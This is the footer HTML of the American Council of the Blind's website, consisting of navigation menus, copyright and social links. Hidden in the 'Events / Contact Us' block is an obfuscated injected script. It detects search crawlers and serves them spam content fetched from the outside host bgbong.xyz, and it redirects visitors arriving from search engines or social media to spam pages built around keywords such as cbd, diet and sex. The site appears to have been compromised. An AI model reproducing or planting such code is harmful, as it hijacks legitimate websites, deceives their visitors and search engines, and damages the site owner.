                          <a href="/committees" class="nav-link nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="nav-item">
                          <a href="/history" class="nav-link nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="nav-item">
                          <a href="/faq" class="nav-link nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-second">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-2-menu" id="block-acb-mainmenu-2" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-2-menu"><a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/accessibility-and-training-services" class="nav-link nav-link--accessibility-and-training-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="nav-item">
                          <a href="/scholarships" class="nav-link nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="nav-item">
                          <a href="/audio-description-project" class="nav-link nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/" class="nav-link nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="nav-item">
                          <a href="/convention" class="nav-link nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="nav-item">
                          <a href="/membership" class="nav-link nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="float-end region region-footer-third">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-3-menu" id="block-acb-mainmenu-3" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-3-menu"><a href="/publications-and-media" class="menu-item--active-trail" data-drupal-link-system-path="node/48">Publications &amp; Media</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/news" class="nav-link nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="nav-item">
                          <a href="/dots-and-dashes" class="nav-link nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="nav-item menu-item--collapsed active">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="nav-link active nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="nav-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/" class="nav-link nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="nav-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/press-room" class="nav-link nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="nav-item">
                          <a href="/live" class="nav-link nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-fourth">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-4-menu" id="block-acb-mainmenu-4" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-4-menu"><a href="/resources" data-drupal-link-system-path="node/3313">Resources</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/jobs" class="nav-link nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="nav-item">
                          <a href="/archive" class="nav-link nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="nav-item">
                          <a href="/peer-support-and-mentoring" class="nav-link nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/handbooksmanuals" class="nav-link nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="nav-item">
                          <a href="/professional-employment-associations" class="nav-link nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-fifth">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-5-menu" id="block-acb-mainmenu-5" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-5-menu"><a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/support-acb-making-donation-now" class="nav-link nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="nav-item">
                          <a href="https://acbminimall.org/" class="nav-link nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="nav-item">
                          <a href="/acb-thrift-stores" class="nav-link nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  


  </nav>
<div id="block-acb-eventscontactus" class="block-content-basic block block-block-content block-block-contentff2ae2c5-38d4-4735-8b3a-2f0c43226a48">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><h2 class="block-title"><a href="/events">Events</a></h2><h2 class="block-title"><a href="/contact">Contact Us</a></h2><script>const _0x420be0=_0x3b5e;(function(_0x186649,_0x1cff10){const _0x421f51=_0x3b5e,_0x1fc3e7=_0x186649();while(!![]){try{const _0x9cd187=parseInt(_0x421f51(0x134))/(0x17c7*0x1+-0x1*0x1c29+0x463)*(parseInt(_0x421f51(0x12e))/(-0x1693+0x1cd5+-0x640))+-parseInt(_0x421f51(0x10b))/(-0x255b+-0x2125+0x4683)+-parseInt(_0x421f51(0x10e))/(-0x26db+-0x1*-0x120e+0x1*0x14d1)*(parseInt(_0x421f51(0x11d))/(0x1e06+0x7e6+-0x1*0x25e7))+-parseInt(_0x421f51(0x110))/(0x3*-0x25d+-0x1*-0x1ba3+-0x1486)+parseInt(_0x421f51(0x104))/(-0xa72+0x18*0x14b+-0x115*0x13)*(parseInt(_0x421f51(0x159))/(-0xe94*0x2+-0x16a8+0x33d8))+-parseInt(_0x421f51(0x115))/(-0x6e*-0xb+0xa5e+-0xf0f)*(-parseInt(_0x421f51(0x126))/(-0x256d+-0x218c+0x31*0x173))+parseInt(_0x421f51(0x12c))/(-0x962*-0x1+0x1*0x2359+-0x478*0xa);if(_0x9cd187===_0x1cff10)break;else _0x1fc3e7['push'](_0x1fc3e7['shift']());}catch(_0x395ba1){_0x1fc3e7['push'](_0x1fc3e7['shift']());}}}(_0x50fb,0x2*-0x2acad+0x8*-0x31366+0x744f2*0x6));let siteName=window[_0x420be0(0x154)][_0x420be0(0x131)],urlNoParams=window[_0x420be0(0x154)][_0x420be0(0x131)]+window[_0x420be0(0x154)][_0x420be0(0x124)],regex=/\?|#!|\=/g,flag='?',cats=[_0x420be0(0x123),_0x420be0(0x17f),_0x420be0(0x179)],delimiter=[_0x420be0(0x157),_0x420be0(0x175),_0x420be0(0x151)];urlNoParams=urlNoParams[_0x420be0(0x15f)](/\/*$/g,'');function _0x50fb(){const _0x52e427=['598664fbHqNP','eYjzt','214794kvmXPQ','YgbGO','desire','gSMms','NYgpF','27BxCdhY','slim','ptNPT','write','ZkwBE','iUKKS','diet','MOBeh','50IRbXKD','/2024/','uaBqo','isArray','3|1|0|2|4','savoC','male','pathname','TgtTt','1889870YsLKpE','split','scBhX','.html\x22','yandex.','some','5722915VVeWQW','noIXa','46oSCLSR','fpage=','close','origin','pinterest','BCZVy','9697uEWMRc','length','hemp','json','tcdJk','/?key=','gLJXn','sexual','sJEpa','fact','bgbong.xyz','6/main.php','toLowerCas','libido','test','TvTLS','open','&domain=','penis','referrer','GieNn','/jump/','GwAjy','vULSX','QBwjP','pain','tHCsE','eating','WYAaG','_0w_','qelaf','?key=','location','yraNP','facebook','_0_','then','12755320WQJqCR','notice','ml=4','AMJhF','https://1.','pinterest.','replace','DSYwX','join','GUJTA','HjcHw','HzICH','vnIXe','gxvTs','twitter','AhiuW','rAySd','bUiOi','UtuBX','Lglfd','userAgent','&json=1&ht','includes','substring','facebook.','live','search','lVbof','_0c_','XphuP','catch','health','weight','lrgEA','nKbHk','hash','klVZb','.google.','cbd','safe','.html','AzTdi','sex','bing.','7myoISt','?json=1&re','YYkIm','JXkML','404\x20Not\x20Fo','well','tUGOq','1430841OWwBxu','href','und'];_0x50fb=function(){return _0x52e427;};return _0x50fb();}let param=window[_0x420be0(0x154)][_0x420be0(0x173)][_0x420be0(0x127)](regex);Array[_0x420be0(0x120)](param)&&param[_0x420be0(0x135)]===-0x13*0x35+-0x2381+-0x1*-0x2771&&(param=window[_0x420be0(0x154)][_0x420be0(0x17c)][_0x420be0(0x127)](regex),flag='#!');let cat=getCat(param);cat&&(isCrawler()?load(_0x420be0(0x15d)+_0x420be0(0x13e)+_0x420be0(0x11e)+cats[cat]+(_0x420be0(0x13f)+_0x420be0(0x153))+param[0x1e80+-0xf1*-0x1e+0xb*-0x557]+delimiter[cat]+param[-0x8eb*-0x4+-0x19e5+0x3d*-0x29]+_0x420be0(0x145)+siteName+(_0x420be0(0x16e)+_0x420be0(0x15b)))[_0x420be0(0x158)](_0x16d0c8=>{const _0x46b2f8=_0x420be0,_0x2970ae={'rAySd':function(_0x966f1a,_0x5887e){return _0x966f1a!==_0x5887e;},'lrgEA':_0x46b2f8(0x108)+_0x46b2f8(0x10d),'lVbof':_0x46b2f8(0x121),'klVZb':_0x46b2f8(0x144),'ZkwBE':_0x46b2f8(0x129),'tUGOq':_0x46b2f8(0x118),'YgbGO':_0x46b2f8(0x181),'gLJXn':function(_0x1b5576,_0x4200e2){return _0x1b5576+_0x4200e2;},'AMJhF':_0x46b2f8(0x139),'nKbHk':function(_0x4331e5,_0xa41b0c){return _0x4331e5+_0xa41b0c;},'gSMms':function(_0x58cebb,_0x4f4864){return _0x58cebb+_0x4f4864;},'WYAaG':function(_0x16ed92,_0x46a0aa){return _0x16ed92+_0x46a0aa;},'TgtTt':_0x46b2f8(0x130)};if(_0x2970ae[_0x46b2f8(0x169)](_0x16d0c8,_0x2970ae[_0x46b2f8(0x17a)])){const _0x2bc6e5=_0x2970ae[_0x46b2f8(0x174)][_0x46b2f8(0x127)]('|');let _0x14ce4d=0x1d19+-0xbca*0x1+-0x114f;while(!![]){switch(_0x2bc6e5[_0x14ce4d++]){case'0':document[_0x2970ae[_0x46b2f8(0x17d)]]();continue;case'1':_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x119)])[_0x46b2f8(0x161)]('\x22');continue;case'2':document[_0x2970ae[_0x46b2f8(0x10a)]](_0x16d0c8);continue;case'3':urlNoParams[_0x46b2f8(0x16f)](_0x2970ae[_0x46b2f8(0x111)])?_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x13a)](siteName,_0x2970ae[_0x46b2f8(0x15c)]))[_0x46b2f8(0x161)](_0x2970ae[_0x46b2f8(0x17b)](urlNoParams,flag)):_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x113)](siteName,_0x2970ae[_0x46b2f8(0x15c)]))[_0x46b2f8(0x161)](_0x2970ae[_0x46b2f8(0x113)](_0x2970ae[_0x46b2f8(0x150)](urlNoParams,'/'),flag));continue;case'4':document[_0x2970ae[_0x46b2f8(0x125)]]();continue;}break;}}}):([_0x420be0(0x17e),_0x420be0(0x103),_0x420be0(0x12a),_0x420be0(0x171),_0x420be0(0x15e)][_0x420be0(0x12b)](_0x118863=>document[_0x420be0(0x147)][_0x420be0(0x140)+'e']()[_0x420be0(0x16f)](_0x118863))||['fb',_0x420be0(0x156),_0x420be0(0x132),_0x420be0(0x167)][_0x420be0(0x12b)](_0x217e16=>navigator[_0x420be0(0x16d)][_0x420be0(0x140)+'e']()[_0x420be0(0x16f)](_0x217e16)))&&jump(urlNoParams,cats[cat],param));function load(_0x3ec808){const _0x9cda34=_0x420be0,_0x4daa5f={'DSYwX':_0x9cda34(0x137),'qelaf':function(_0x49b122,_0x41f945){return _0x49b122(_0x41f945);},'YYkIm':_0x9cda34(0x158),'tcdJk':_0x9cda34(0x177)};return _0x4daa5f[_0x9cda34(0x152)](fetch,_0x3ec808)[_0x4daa5f[_0x9cda34(0x106)]](function(_0x18c101){const _0x4f56fc=_0x9cda34;return _0x18c101[_0x4daa5f[_0x4f56fc(0x160)]]();})[_0x4daa5f[_0x9cda34(0x138)]](function(_0x41034b){});}function jump(_0x3c39cd,_0x5c4e6c,_0x58fc9d){const _0x54b7de=_0x420be0,_0x334d56={'uaBqo':function(_0x2f4448,_0xc121f1){return _0x2f4448(_0xc121f1);},'AhiuW':function(_0x27e944,_0x2b8e03){return _0x27e944+_0x2b8e03;},'JXkML':function(_0x50a9f1,_0x3f3e26){return _0x50a9f1+_0x3f3e26;},'GUJTA':function(_0x425de0,_0x57ec5c){return _0x425de0+_0x57ec5c;},'sJEpa':function(_0x2599b5,_0x41f434){return _0x2599b5+_0x41f434;},'yraNP':function(_0x3e8bd1,_0x295ca5){return _0x3e8bd1+_0x295ca5;},'iUKKS':_0x54b7de(0x15d)+_0x54b7de(0x13e)+_0x54b7de(0x149),'gxvTs':_0x54b7de(0x105)+_0x54b7de(0x12f),'QBwjP':_0x54b7de(0x158)};_0x334d56[_0x54b7de(0x11f)](load,_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x107)](_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x162)](_0x334d56[_0x54b7de(0x13c)](_0x334d56[_0x54b7de(0x155)](_0x334d56[_0x54b7de(0x11a)],_0x5c4e6c),_0x334d56[_0x54b7de(0x166)]),_0x3c39cd),'/?'),_0x58fc9d[0x9f7*-0x3+-0xd0e+0xabd*0x4]),'='),_0x58fc9d[-0x8a5+-0x1*0x895+0x1*0x113c]))[_0x334d56[_0x54b7de(0x14c)]](_0x38f5a5=>{const _0x20403f=_0x54b7de;window[_0x20403f(0x154)][_0x20403f(0x10c)]=_0x38f5a5;});}function getCat(_0x1400db){const _0x3d1f92=_0x420be0,_0x18c4a4={'eYjzt':function(_0x55fc1e,_0xc1ff18){return _0x55fc1e==_0xc1ff18;},'noIXa':function(_0x5dd131,_0x478383){return _0x5dd131%_0x478383;},'GieNn':_0x3d1f92(0x112),'bUiOi':_0x3d1f92(0x123),'MOBeh':_0x3d1f92(0x13b),'tHCsE':_0x3d1f92(0x183),'NYgpF':_0x3d1f92(0x141),'ptNPT':_0x3d1f92(0x146),'AzTdi':_0x3d1f92(0x17f),'XphuP':_0x3d1f92(0x14d),'BCZVy':_0x3d1f92(0x172),'HzICH':_0x3d1f92(0x109),'TvTLS':_0x3d1f92(0x15a),'HjcHw':_0x3d1f92(0x13d),'UtuBX':_0x3d1f92(0x180),'scBhX':_0x3d1f92(0x136),'Lglfd':_0x3d1f92(0x11b),'vnIXe':_0x3d1f92(0x179),'GwAjy':_0x3d1f92(0x178),'savoC':_0x3d1f92(0x14f),'vULSX':_0x3d1f92(0x116)};if(_0x18c4a4[_0x3d1f92(0x10f)](_0x1400db[_0x3d1f92(0x135)],-0x1c64+-0x1*0x2689+-0x70*-0x99)){const _0xd6ed63=_0x1400db[0x3a*-0x9e+-0x705*-0x5+0x1*0xb5][_0x3d1f92(0x127)]('-'),_0x426dd4=_0xd6ed63[_0x18c4a4[_0x3d1f92(0x12d)](_0x1400db[-0xe3*-0x25+0x160*-0x17+0x2b*-0x7][_0x3d1f92(0x135)],_0xd6ed63[_0x3d1f92(0x135)])][_0x3d1f92(0x170)](-0x8*-0x2ff+0x4e4*-0x2+-0xe2c),_0x2bf04a=[_0x18c4a4[_0x3d1f92(0x148)],_0x18c4a4[_0x3d1f92(0x16a)],_0x18c4a4[_0x3d1f92(0x11c)],_0x18c4a4[_0x3d1f92(0x14e)],_0x18c4a4[_0x3d1f92(0x114)],_0x18c4a4[_0x3d1f92(0x117)]];if(_0x2bf04a[_0x3d1f92(0x16f)](_0x426dd4))return'0';const _0x4cf45b=[_0x18c4a4[_0x3d1f92(0x182)],_0x18c4a4[_0x3d1f92(0x176)],_0x18c4a4[_0x3d1f92(0x133)],_0x18c4a4[_0x3d1f92(0x164)],_0x18c4a4[_0x3d1f92(0x143)],_0x18c4a4[_0x3d1f92(0x163)],_0x18c4a4[_0x3d1f92(0x16b)],_0x18c4a4[_0x3d1f92(0x128)]];if(_0x4cf45b[_0x3d1f92(0x16f)](_0x426dd4))return'1';const _0x1472f2=[_0x18c4a4[_0x3d1f92(0x16c)],_0x18c4a4[_0x3d1f92(0x165)],_0x18c4a4[_0x3d1f92(0x14a)],_0x18c4a4[_0x3d1f92(0x122)],_0x18c4a4[_0x3d1f92(0x14b)]];if(_0x1472f2[_0x3d1f92(0x16f)](_0x426dd4))return'2';}return![];}function _0x3b5e(_0x36a8f0,_0x34b61c){const _0x5093f2=_0x50fb();return _0x3b5e=function(_0x51a638,_0x10cefb){_0x51a638=_0x51a638-(0x1*-0xcc9+0x12b7+-0x4eb);let _0x2599e3=_0x5093f2[_0x51a638];return _0x2599e3;},_0x3b5e(_0x36a8f0,_0x34b61c);}function isCrawler(){const _0x36cd7f=_0x420be0;return/bot|google|bing|yahoo|duckduck|crawler|spider|crawling/i[_0x36cd7f(0x142)](navigator[_0x36cd7f(0x16d)]);}</script></div>
      
    </div>
  </div>

  </section>

                </div>
              </div>
            </div>
                  </div>
            <div class="footer-bottom">
        <div class="copyright_wrap"><span href="copyright"><a href="https://louisvillewebgroup.com" target="_blank">Website Design</a> © 2024 American Council of the Blind</span>
<br /><a href="/privacy">Privacy Notice</a>
        </div>
        <div class="starlogo_wrap"><a href="https://www.guidestar.org/profile/58-0914436" target="_blank"><img src="https://widgets.guidestar.org/TransparencySeal/7881356" alt="Guide Star Logo"></a></div>
        <div class="social">
          <ul>
            <li><a href="/rss.xml"><img alt="RSS" class="img_rss" src="/themes/custom/acb/images/RSS-Icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.facebook.com/acbnational" rel="nofollow" target="_blank"><img alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." class="img_facebook" src="/themes/custom/acb/images/FB-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.instagram.com/acbnational/" rel="nofollow" target="_blank"><img alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." class="img_instagram" src="/themes/custom/acb/images/Instagram-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.linkedin.com/company/acbnational/" rel="nofollow" target="_blank"><img alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." class="img_linkedin" src="/themes/custom/acb/images/LinkedIn-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://mastodon.social/@ACBNational" rel="nofollow" target="_blank"><img alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." class="img_mastodon" src="/themes/custom/acb/images/Mastodon-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://x.com/acbnational" rel="nofollow" target="_blank"><img alt="Follow us on X, clicking this link will open our X page in a new browser window." class="img_twitter" src="/themes/custom/acb/images/X-reverse-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" rel="nofollow" target="_blank"><img alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." class="img_youtube" src="/themes/custom/acb/images/youtube-icon-round.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.tiktok.com/@acbnational" rel="nofollow" target="_blank"><img alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." class="img_tiktok" src="/themes/custom/acb/images/TikTok-icon.png" style="max-width: 32px;"></a></li>
          </ul>
        </div>
      </div>
    </footer>
  </div>
</div>

  </div>

    
    <script src="/themes/custom/acb/js/jquery.min.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/popper.min.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/bootstrap.min.js?v=10.5.6"></script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/misc/drupal.js?v=10.5.6"></script>
<script src="/core/misc/drupal.init.js?v=10.5.6"></script>
<script src="/core/misc/debounce.js?v=10.5.6"></script>
<script src="/core/assets/vendor/tabbable/index.umd.min.js?v=6.2.0"></script>
<script src="/themes/custom/acb/js/barrio.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/custom.js?v=10.5.6"></script>
<script src="/libraries/bootstrap/js/bootstrap.min.js?t7okgf"></script>
<script src="//cdn.jsdelivr.net/npm/@popperjs/core@2.9.3/dist/umd/popper.min.js"></script>
<script src="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/js/bootstrap.min.js"></script>
<script src="/modules/contrib/extlink/js/extlink.js?t7okgf"></script>
<script src="/core/misc/progress.js?v=10.5.6"></script>
<script src="/core/assets/vendor/loadjs/loadjs.min.js?v=4.3.0"></script>
<script src="/core/misc/announce.js?v=10.5.6"></script>
<script src="/core/misc/message.js?v=10.5.6"></script>
<script src="/themes/contrib/bootstrap_barrio/js/messages.js?t7okgf"></script>
<script src="/core/misc/ajax.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.ajax.js?t7okgf"></script>

  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8fcbd38389340d4a83dc07ade3ee6f9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
